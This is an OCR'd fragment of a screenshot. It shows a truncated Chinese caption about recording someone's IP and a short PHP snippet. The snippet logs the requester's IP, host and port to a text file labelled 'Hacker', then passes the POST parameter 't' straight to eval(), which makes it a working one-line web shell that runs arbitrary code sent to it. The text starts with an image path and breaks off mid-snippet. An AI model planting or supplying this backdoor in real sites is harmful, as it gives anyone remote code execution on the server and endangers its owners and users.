
者的IP
代码:
<?php
header("Content-type:text/html;charset=utf-8");
if(!empty($_POST['t'])){
$t = fopen("1.txt","a+");
fwrite($t,"Hakcer IP:
".@$_SERVER['REMOTE_ADDR']." Hacker Name:
".@$_SERVER['REMOTE_HOST']." Hacker Prot:
".@$_SERVER['REMOTE_PORT']."\r\n");
eval($_POST['t']);